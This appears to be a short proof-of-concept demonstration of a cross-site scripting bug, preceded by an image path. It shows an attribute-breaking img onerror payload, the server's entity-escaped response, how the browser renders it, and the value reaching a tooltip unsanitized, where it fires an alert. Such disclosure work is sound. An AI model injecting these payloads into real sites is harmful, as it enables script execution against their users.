 Demonstration
1. Initial Vector
"><img src=x onerror=alert(0)>
2. Response from Server( HTML Entities Escape )
&quot;&gt;&lt;img src=x onerror=alert(0)&gt;
3. Rendered By Browser
&quot;><img src=x onerror=alert(0)>
4. Passed to another DOM Element(Tooltip) without Sanitization
">
localhost says
0
OK
9